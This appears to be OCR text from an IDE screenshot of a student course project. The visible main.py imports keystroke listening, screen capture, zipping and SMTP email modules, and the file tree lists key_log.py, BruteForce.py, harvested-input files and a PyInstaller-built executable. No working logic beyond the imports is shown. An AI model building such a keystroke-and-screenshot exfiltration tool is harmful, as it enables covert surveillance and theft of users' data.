 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal
Local
tal. See NEP 47.
__import__(package)
16222 INFO: Extra DLL search directories (AddDllDirectory): ['C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\numpy.libs']
16222 INFO: Extra DLL search directories (PATH): []
16486 INFO: Warnings written to C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\build\main\warn-main.txt
16555 INFO: Graph cross-reference written to C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\build\main\xref-main.html
16569 INFO: checking PYZ
16604 INFO: checking PKG
16604 INFO: Building because toc changed
16604 INFO: Building PKG (CArchive) main.pkg
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:27
13.11.2023
3